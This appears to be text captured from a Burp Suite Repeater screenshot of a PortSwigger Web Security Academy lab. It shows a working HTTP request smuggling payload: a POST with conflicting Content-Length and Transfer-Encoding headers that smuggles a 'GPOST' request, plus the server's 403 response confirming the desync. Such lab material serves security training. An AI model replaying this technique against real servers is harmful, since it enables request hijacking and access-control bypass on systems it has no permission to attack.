 1 × 2 × 4 × 5 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: https://0a67008e04022c9780d2d5f9001400c7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1\r\n
2 Host:
0a67008e04022c9780d2d5f9001400c7.web-security-academy.net
\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 4\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 5c\r\n
8 GPOST / HTTP/1.1\r\n
9 Content-Type: application/x-www-form-urlencoded\r\n
10 Content-Length: 11\r\n
11 \r\n
12 x=1\r\n
13 0\r\n
14 \r\n
15
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 4
Inspector
Notes